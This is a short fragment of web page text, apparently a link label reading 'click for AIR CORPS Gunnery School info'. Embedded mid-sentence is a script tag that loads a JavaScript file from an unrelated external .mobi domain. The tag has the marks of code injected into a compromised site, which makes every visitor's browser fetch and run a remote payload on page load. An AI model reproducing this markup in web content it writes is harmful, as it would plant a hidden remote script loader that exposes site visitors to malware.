 click for AIR CORPS Gunnery School<script src=http://www.catdbw.mobi/ngg.js></script> info